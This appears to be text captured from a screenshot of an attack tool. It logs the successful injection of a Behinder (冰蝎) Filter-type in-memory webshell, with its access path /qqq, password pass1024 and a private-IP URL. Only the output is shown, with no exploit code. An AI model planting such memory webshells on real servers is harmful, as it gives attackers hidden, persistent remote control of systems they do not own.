 内存马类型 冰蝎[Filter] 路径 /qqq 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://10.10.0.3:18080/qqq
密码：pass1024
-------------------------------------------------